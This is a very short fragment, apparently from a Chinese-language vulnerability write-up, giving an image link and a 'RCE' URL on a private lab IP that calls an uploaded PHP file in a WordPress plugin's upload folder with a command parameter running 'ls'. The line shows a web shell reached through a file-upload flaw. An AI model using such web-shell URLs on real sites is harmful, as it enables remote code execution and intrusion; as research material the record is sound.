 -> RCE 地址:http://192.168.31.230/wp-content/uploads/articulate_uploads/poc9/index.php?X_T=ls